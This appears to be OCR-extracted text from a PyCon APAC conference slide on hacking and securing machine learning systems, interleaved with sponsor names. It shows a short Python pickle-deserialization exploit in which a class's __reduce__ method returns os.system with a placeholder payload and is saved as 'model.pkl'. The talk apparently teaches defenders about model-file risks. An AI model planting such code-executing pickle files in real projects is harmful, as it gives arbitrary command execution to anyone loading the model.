 Title
Sponsor
國泰金控
Cathay Financial Holdings
Micron
Hacking and Securing Machine Learning Systems and Environments
PAYLOAD = generate_payload()
class SampleClass:
    def __reduce__(self):
        cmd = (PAYLOAD)
        return os.system, (cmd,)
def generate_pickle():
    obj = SampleClass()
    with open("model.pkl", "wb") as f:
        model = pickle.dump(obj, f)
Awesome Python Awesome Community
PyCon APAC
銀級-
Appier
Joshua Arvin Lat